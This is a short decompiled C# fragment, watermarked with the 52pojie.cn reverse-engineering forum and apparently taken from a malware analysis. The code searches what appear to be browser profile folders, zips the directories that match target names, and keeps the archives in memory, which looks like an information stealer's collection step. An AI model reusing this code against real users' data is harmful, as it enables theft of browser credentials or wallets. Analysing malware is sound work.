 if (Directory.Exists(Path.Combine(path, keyValuePair.Value)))
{
Class61 @class = new Class61
{
String_1 = keyValuePair.Key,
String_0 = keyValuePair.Value
};
using (MemoryStream memoryStream = new MemoryStream())
{
using (ZipArchive zipArchive = new ZipArchive(memoryStream, ZipArchiveMode.Create, true))
{
foreach (DirectoryInfo directoryInfo in new DirectoryInfo(text).GetDirectories("*", SearchOption.AllDirectories))
{
if (!directoryInfo.FullName.Contains("\\Extensions\\") && (!directoryInfo.FullName.Contains("\\IndexedDB\\")
|| !directoryInfo.FullName.Contains(".indexeddb.blob")) && directoryInfo.Name.ToLower().Contains
(keyValuePair.Value.ToLower()))
{
Class12.CompressByZipRecur(zipArchive, directoryInfo.FullName, directoryInfo.Parent.Name + "\\" +
directoryInfo.Name, null);
}
}
}
memoryStream.Position = 0L;
@class.Byte_0 = memoryStream.ToArray();
}
list.Add(@class);
GC.Collect();
}
吾爱破解论坛
www.52pojie.cn